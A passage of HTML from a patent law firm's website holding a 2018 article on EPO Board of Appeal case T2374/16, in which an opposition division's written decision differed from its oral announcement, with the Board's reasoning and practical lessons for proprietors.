						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/verbal-written-decisions" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions&text=When%20written%20%26%20verbal%20decisions%20at%20oral%20proceedings%20differ%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions&title=When%20written%20%26%20verbal%20decisions%20at%20oral%20proceedings%20differ%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=When written &amp; verbal decisions at oral proceedings differ%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">When written &amp; verbal decisions at oral proceedings differ</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">14 August 2018</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions&text='When written &amp; verbal decisions at oral proceedings differ'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions&title=When written &amp; verbal decisions at oral proceedings differ" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='When written &amp; verbal decisions at oral proceedings differ'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/alanboyd" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/AlanBoyd.jpg" alt="Alan Boyd">
			</div>
				
			<div class="c-author__names">
				Alan Boyd
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">T2374/16 concerns a situation in which the written decision of oral proceedings before the opposition division differed from the verbal decision given at the end of the oral proceedings.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>According to the announcement that was orally made at the end of the oral proceedings, and the reasoning for the decision that was issued, the opposition division intended to maintain the application on the basis of the claims of the first auxiliary request. However, according to the actual written decision, and the opposition Druckexemplar, the patent was maintained based on the main request (with some of the description pages amended). <br /></p>
<p>Both the proprietor and the opponent appealed.</p>
<p>The proprietor submitted that a simple mistake had occurred, which could be corrected under Rule 140 EPC if both parties withdrew their appeal. According to the proprietor, this would not prejudice the rights of any third parties because the appeal had a suspensive effect on the decision of the opposition division and so the granted claims were in effect. The proprietor also noted that, in any event, referring the case back to the opposition division would have the same effect as correcting their decision under Rule 140.</p>
<p>The opponent submitted that a clear procedural violation had occurred because the decision had not been sufficiently reasoned. </p>
<p>The Board of Appeal opened by considering whether the proprietor was entitled to appeal, since there was a question as to whether they had been adversely affected. The proprietor successfully argued that they were adversely affected by having been made to amend their summary of invention – an action that was not part of their main request.</p>
<p>Although the Board of Appeal agreed that the appeal was therefore admissible, this argument seems to have been used to conclude that the decision must be overturned. In particular, the Board of Appeal noted that the text of the Druckexemplar did not correspond with any request made by any party. Consequently, it could not be maintained. The Board of Appeal did consider the proprietor’s comments regarding third party rights and a predictable outcome occurring in subsequent opposition proceedings. However, the Board of Appeal noted that they cannot make decisions based on developments that may or may not happen, but only on the actual facts that were before it. The Board of Appeal therefore ruled that the decision was overturned and the case had to be remitted back to the opposition division to be re-heard.</p>
<p>Clearly this case emphasises the importance that should be placed on checking that the decision and the reasons for the decision (as well as the Druckexemplar and the orally presented decision) all match. A discrepancy between these could be sufficient for a case to be remitted back to first instance. </p>
<p>The Board of Appeal disagreed that the outcome of such remittance was inevitable. In particular, the Board of Appeal noted several possibilities that could change the outcome – an intervention might be filed, the opposition might be withdrawn, or the opposition division might be persuaded differently on the day of oral proceedings. This was therefore not sufficient to prevent remittance. </p>
<p>It is also noteworthy that the proprietor’s own arguments for admissibility appear to have been used against them. In particular, in noting that they had not achieved their main request due to the description pages needing amendment, the Board of Appeal was able to argue that the resulting Druckexemplar did not correspond to any submitted request and so had to be overturned. This underscores the importance of thinking through the consequences of particular lines of argument – in this case, it seems doubtful that anything positive could have been gained by the proprietor actively appealing the decision rather than merely acting as a party as of right during the opponent’s appeal.<br /></p>
			</div>

						
								
													

                                            


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/patentnewsletter-dec2025.jpg" alt="Patent-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
        
                <div class="cta-block cta-block--blue">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/epo-book-cover-ed3.jpg" alt="Patent-Buch EPO Board of Appeal Decisions" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Buch
                                                            <span class="cta-block__title-highlight">EPO Board of Appeal Decisions<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensbank/artikel/book-epo-decisions-2021" class="cta-block__link o-btn o-btn--primary">Download ebook</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-second-non-medical-use-claims" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Second non-medical use claims: guidance on using “relative improvement” features</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/epo-patent-applications-colour-drawings" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">EPO practice &amp; procedure: acceptance of colour drawings in EPO applications</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/greentech-worldwide-patent-statistics" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Is the appetite for green technology waning? Insights from worldwide patent office statistics</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/verbal-written-decisions",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
